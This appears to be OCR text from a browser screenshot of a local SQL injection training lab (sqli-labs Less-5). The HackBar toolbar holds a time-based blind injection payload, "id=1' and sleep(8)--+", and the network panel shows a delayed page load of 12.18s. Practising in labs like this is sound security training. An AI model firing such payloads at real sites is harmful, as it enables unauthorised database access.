 Less-5 Double Query- Singl... × Less-5 Double Query- Singl... × +
127.0.0.1/sqli/Less-5/?id=1' and sleep(8)--+ ml> 无法连接GEO数据库 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli/Less-5/?id=1' and sleep(8)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Welcome Dhakkan
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
0 个请求 0 B 0ms (onload: 12.18s)